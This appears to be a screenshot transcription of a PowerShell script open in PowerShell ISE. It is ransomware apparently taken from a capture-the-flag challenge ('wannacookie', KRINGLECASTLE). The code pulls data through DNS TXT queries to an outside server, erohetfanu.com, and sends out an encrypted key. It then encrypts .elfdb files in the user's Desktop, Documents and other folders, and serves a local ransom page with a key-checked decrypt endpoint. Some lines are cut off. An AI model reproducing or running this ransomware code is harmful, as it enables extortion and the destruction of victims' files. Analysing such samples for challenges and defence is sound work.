 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
code.ps1 source.ps1
124 foreach ($j in $chunks) {
125 if ($chunks.IndexOf($j) -eq 0) {
126 $n_c_id = $(Resolve-DnsName -Server erohetfanu.com -Name "$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings}
127 else {$(Resolve-DnsName -Server erohetfanu.com -Name "$n_c_id.$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings}};
128 return $n_c_id};
129
130 function wanc {$S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000";
131 if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C7
132 if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") {retu
133 $p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274") ) );
134 $b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Rando
135 $h_k = $(B2H $b_k);$k_h = $(sh1 $h_k);
136 $p_k_e_k = (p_k_e $b_k $p_k).ToString();
137 $c_id = (snd_k $p_k_e_k);
138 $d_t = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n");
139 [array]$f_c = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:
140 e_n_d $b_k $f_c $true;
141 Clear-variable -Name "h_k";
142 Clear-variable -Name "b_k";
143 $lurl = 'http://127.0.0.1:8080/';
144 $html_c = @{'GET /' = $(g_o_dns (A2H "source.min.html"));
145 'GET /close' = '<p>Bye!</p>'};
146 Start-Job -ScriptBlock{param($url);
147 Start-Sleep 10;
148 Add-type -AssemblyName System.Windows.Forms;start-process "$url" -WindowStyle Maximized;
149 Start-sleep 2;
150 [System.Windows.Forms.SendKeys]::SendWait("{F11}")} -Arg $lurl;
151 $list = New-Object System.Net.HttpListener;
152 $list.Prefixes.Add($lurl);
153 $list.Start();
154 try {$close = $false;while ($list.IsListening) {
155 $context = $list.GetContext();
156 $Req = $context.Request;
157 $Resp = $context.Response;
158 $recvd = '{0} {1}' -f $Req.httpmethod, $Req.url.localpath;
159 if ($recvd -eq 'GET /') {
160 $html = $html_c[$recvd]}
161 elseif ($recvd -eq 'GET /decrypt') {
162 $akey = $Req.QueryString.Item("key");
163 if ($k_h -eq $(sh1 $akey)) {
164 $akey = $(H2B $akey);
165 [array]$f_c = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object
166 $html = "Files have been decrypted!";
167 $close = $true}
168 else {$html = "Invalid Key!"}}
169 elseif ($recvd -eq 'GET /close') {
170 $close = $true;
171 $html = $html_c[$recvd]}